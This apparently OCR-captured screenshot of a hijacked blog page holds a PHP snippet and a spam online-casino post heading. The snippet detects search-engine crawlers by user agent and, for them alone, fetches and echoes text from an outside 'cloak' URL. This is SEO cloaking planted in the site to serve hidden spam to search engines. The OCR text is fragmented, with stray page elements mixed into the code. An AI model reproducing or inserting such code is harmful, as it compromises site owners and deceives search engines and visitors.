
function is_bot() { $user_agent =
$_SERVER['HTTP_USER_AGENT']; $bots = array('Googlebot',
'TelegramBot', 'bingbot', 'Google-Site-Verification', 'Google-
InspectionTool', 'adsense', 'slurp'); foreach ($bots as $bot) { if
(stripos($user_agent, $bot) !== false) { return true; } } return false;
} if (is_bot()) { $message =
file_get_contents('https://tereasite.pro/cloak/easthai.txt'); echo
Skip
$message; }
to
content
UNCATEGORIZED
Best 5 Online casino Added bonus
Now offers & Campaigns Jul 2024
POSTED ON
AUGUST 12, 2024
BY
ASSADA